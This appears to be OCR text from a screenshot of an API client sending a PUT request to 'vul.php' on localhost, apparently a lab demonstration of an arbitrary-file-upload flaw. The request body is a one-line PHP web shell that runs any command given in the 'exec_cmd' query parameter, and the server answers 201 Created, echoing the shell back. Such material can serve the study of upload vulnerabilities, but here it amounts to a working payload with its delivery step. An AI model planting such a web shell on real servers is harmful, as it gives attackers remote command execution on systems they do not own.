 PUT http://localhost/vul.php + ooo
HTTP http://localhost/vul.php
PUT http://localhost/vul.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary Text
1 <?php system($_GET['exec_cmd'], $retval);?>
Body Cookies Headers (1) Test Results Status: 201 Created
Pretty Raw Preview Visualize Text
1 <?php system($_GET['exec_cmd'], $retval);?>